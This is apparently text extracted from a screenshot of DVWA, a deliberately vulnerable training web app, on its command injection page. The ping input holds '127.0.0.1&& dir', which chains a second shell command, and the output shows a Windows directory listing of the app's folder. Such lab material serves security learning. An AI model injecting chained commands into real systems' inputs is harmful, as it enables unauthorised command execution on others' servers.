 DVWA
Vulnerability: Command Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Ping a device
Enter an IP address: 127.0.0.1&& dir Submit
正在 Ping 127.0.0.1 具有 32 字节的数据:
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=128
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=128
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=128
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=128
127.0.0.1 的 Ping 统计信息:
数据包: 已发送 = 4，已接收 = 4，丢失 = 0 (0% 丢失)，
往返行程的估计时间(以毫秒为单位):
最短 = 0ms，最长 = 0ms，平均 = 0ms
驱动器 D 中的卷是 Data
卷的序列号是 6814-13A0
D:\phpstudy_pro\WWW\DVWA\vulnerabilities\exec 的目录
2019/11/28 23:26
.
2019/11/28 23:26
..
2019/11/28 23:26
help
2019/09/29 18:44 1,830 index.php
2019/11/28 23:26
source
1 个文件 1,830 字节
4 个目录 935,276,535,808 可用字节